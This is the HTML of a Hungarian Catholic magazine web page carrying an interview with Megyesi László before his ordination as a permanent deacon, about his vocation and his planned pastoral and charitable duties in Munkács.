			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7791"><a href="#">2002-2005</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4381"><a href="#">1996-1999</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ujhajtas.net.ua/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2014" class="entry-crumb" href="https://ujhajtas.net.ua/category/2014/">2014</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2014. 8. szám XIX évfolyam" class="entry-crumb" href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Valami többet készítettem számodra &#8211; Beszélgetés Megyesi Lászlóval</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3713" class="post-3713 post type-post status-publish format-standard has-post-thumbnail hentry category-2014-8" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2014/">2014</a></li><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Valami többet készítettem számodra &#8211; Beszélgetés Megyesi Lászlóval</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3713">1075</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://ujhajtas.net.ua/wp-content/uploads/2014/10/images14_08_megyesi.jpg" data-caption=""><img width="558" height="800" class="entry-thumb td-modal-image" src="https://ujhajtas.net.ua/wp-content/uploads/2014/10/images14_08_megyesi.jpg" srcset="https://ujhajtas.net.ua/wp-content/uploads/2014/10/images14_08_megyesi.jpg 558w, https://ujhajtas.net.ua/wp-content/uploads/2014/10/images14_08_megyesi-209x300.jpg 209w, https://ujhajtas.net.ua/wp-content/uploads/2014/10/images14_08_megyesi-293x420.jpg 293w" sizes="(max-width: 558px) 100vw, 558px" alt="megyesi" title="megyesi"/></a></div>
            <!-- content --><p><em><strong>Megyesi Lászlóval Bunda Szabolcs beszélgetett a szentelés előtti napokban.</strong></em></p>
<p><strong>– Néhány nap múlva állandó diakónussá szentelnek. Hogyan jött ennek a gondolata? Benned született meg, vagy a püspök atya ajánlotta fel?</strong></p>
<p>– Mindig éreztem, hogy nekem van hivatásom valamiféle egyházi szolgálatra. Annak idején ezért is jelentkeztem a szemináriumba. Később aztán tisztázódott bennem, hogy mégsem papságra van hivatásom, hanem családos életre.</p>
<p>  <span id="more-3713"></span>  </p>
<p>De azért egyházi berkekben dolgoztam, egyházi programokat szervezünk évek óta, jelenleg a Szent Márton Egyesület, korábban pedig az Egyházmegyei Ifjúsági Szervezőiroda keretein belül. Folyamatosan azon voltam és vagyok, hogy lelkiséget vigyek ezekbe a programokba. Közben éreztem: mintha ennél valami többre hívna meg az Isten. Többször visszatért ez a téma köztem és a püspök atya között, hogy lehetne szó diakónusi szolgálatról, amikor a korhatárt betöltöm. Püspök atya mindig is nyitott volt erre a dologra, de aztán valahogy mindig elnapolódott a dolog. Igazából idén jött elő bennem az a vágy, hogy a meglévő munkám mellett szívesen végeznék valami olyan egyházi feladatot, ami nekem is feltöltődést ad. Így azzal a kéréssel mentem el püspök atyához, hogy szívesen besegítenék az egyházi szolgálatok végzésébe. Püspök atya elmondta, hogy természetesen ez lehetséges, de ő valami többre gondolt: továbbra is nyitott az állandó diakonátus kérdésére, mit szólok hozzá? Olyan érzésem volt, mintha kértem volna valamit a Jóistentől, és Ő bőkezűen sokkal többet ajánlott fel nekem. A beszélgetés során nem számítottam erre a felajánlásra, nagyon meglepő, de ugyanakkor jóleső érzés is volt. Úgy fogadtam az ajánlatot, mint ami a Jóistentől jövő kérdés, ajándék, kegyelem, és arra gondoltam, hogy akkor miért ne? Az elkövetkező időben rendszeresen beszélgettünk a püspök atyával a témáról, én is elkezdtem komolyabban foglalkozni ennek a hivatásnak a gondolatával. Végül kitűztük a diakónusszentelésem időpontját. Előtte Budapesten a jezsuitáknál elvégeztem egy lelkigyakorlatot.</p>
<p><strong>– Hogyan készülsz a szentelésre? Mint állandó diakónusnak, milyen feladataid lesznek?</strong></p>
<p>– Az az igazság, hogy kevés állandó diakónust láttam szolgálatban. Eddig Pataki Emil bácsi volt az egyetlen az egyházmegyénkben, de az ő életébe annyira nem látok, láttam bele. Beszélgettem magyarországi állandó diakónusokkal, s láttam néhányuk szolgálatát. Megpróbálom majd jól elvégezni azokat a feladatokat, amiket rám bíznak a munkácsi egyházközségben, mivel itt leszek állandó diakónus Snep Román plébános atya mellett. Hitoktatásban, ministránsokkal való foglalkozásban, beteglátogatásban lesz szükség segítségre, illetve keresztelést, esketést és temetést is bízhatnak majd rám. Ezenkívül az oltárszolgálat elsődleges a diakónusoknál, tehát ott vagyok a szentmiséken, felolvasom az evangéliumot, adott esetben, ha kell, prédikálok majd, segítek az áldoztatásban, mint ahogyan már eddig is. Ha szükség lesz rá, liturgiákat is fogok tartani. A diakónusnak a karitatív szolgálat is feladata, erről is beszélgetünk már a püspök atyával és Erika nénivel, a munkácsi karitász vezetőjével is. Egyik feladatom lesz, hogy Munkácson, az ingyenkonyhán, ahová rászorulók járnak étkezni, a fizikai táplálék mellett lelki táplálékot is biztosítsak számukra beszélgetések, közös imádságok, foglalkozások formájában. Az ifjúsággal való foglalkozás természetesen továbbra is a feladataim között lesz. Jó ötletnek tartom, hogy az Ungvári Nemzeti Egyetemen ifjúsági hittant indítsak magyar fiatalok számára, akik nem egyházi kollégisták, és így nem részesülnek kollégiumi hittanfoglalkozásokban.</p>
<p><strong>– Sok kegyelmet a diakónus- szentelésre való készületben, és áldott diakónusi szolgálatot kívánok!</strong></p>
<p style="text-align: right;"><em>Az interjút készítette:</em><br /><em>Bunda Szabolcs</em></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ujhajtas.net.ua/valami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
